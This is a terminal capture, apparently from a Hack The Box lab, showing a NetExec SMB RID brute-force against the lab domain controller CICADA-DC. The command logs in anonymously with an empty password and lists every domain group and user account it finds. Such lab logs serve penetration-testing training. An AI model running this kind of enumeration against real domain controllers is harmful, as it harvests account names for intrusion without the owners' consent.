 [★]$ nxc smb 10.10.11.35 -u '.' -p '' --rid-brute
SMB 10.10.11.35 445 CICADA-DC [*] Windows Server 2022 Build 20348 x64 (name:CICADA-DC
) (domain:cicada.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.35 445 CICADA-DC [+] cicada.htb\.:
SMB 10.10.11.35 445 CICADA-DC 498: CICADA\Enterprise Read-only Domain Controllers (Si
dTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 500: CICADA\Administrator (SidTypeUser)
SMB 10.10.11.35 445 CICADA-DC 501: CICADA\Guest (SidTypeUser)
SMB 10.10.11.35 445 CICADA-DC 502: CICADA\krbtgt (SidTypeUser)
SMB 10.10.11.35 445 CICADA-DC 512: CICADA\Domain Admins (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 513: CICADA\Domain Users (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 514: CICADA\Domain Guests (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 515: CICADA\Domain Computers (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 516: CICADA\Domain Controllers (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 517: CICADA\Cert Publishers (SidTypeAlias)
SMB 10.10.11.35 445 CICADA-DC 518: CICADA\Schema Admins (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 519: CICADA\Enterprise Admins (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 520: CICADA\Group Policy Creator Owners (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 521: CICADA\Read-only Domain Controllers (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 522: CICADA\Cloneable Domain Controllers (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 525: CICADA\Protected Users (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 526: CICADA\Key Admins (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 527: CICADA\Enterprise Key Admins (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 553: CICADA\RAS and IAS Servers (SidTypeAlias)
SMB 10.10.11.35 445 CICADA-DC 571: CICADA\Allowed RODC Password Replication Group (Si
dTypeAlias)
SMB 10.10.11.35 445 CICADA-DC 572: CICADA\Denied RODC Password Replication Group (Sid
TypeAlias)
SMB 10.10.11.35 445 CICADA-DC 1000: CICADA\CICADA-DC$ (SidTypeUser)
SMB 10.10.11.35 445 CICADA-DC 1101: CICADA\DnsAdmins (SidTypeAlias)
SMB 10.10.11.35 445 CICADA-DC 1102: CICADA\DnsUpdateProxy (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 1103: CICADA\Groups (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 1104: CICADA\john.smoulder (SidTypeUser)
SMB 10.10.11.35 445 CICADA-DC 1105: CICADA\sarah.dantelia (SidTypeUser)
SMB 10.10.11.35 445 CICADA-DC 1106: CICADA\michael.wrightson (SidTypeUser)
SMB 10.10.11.35 445 CICADA-DC 1108: CICADA\david.orelious (SidTypeUser)
SMB 10.10.11.35 445 CICADA-DC 1109: CICADA\Dev Support (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 1601: CICADA\emily.oscars (SidTypeUser)
[us-vip-19]─[10.10.14.22]─[htb-mp-1966908@htb-wzppvbo3mg]─[~/Desktop]
[★]$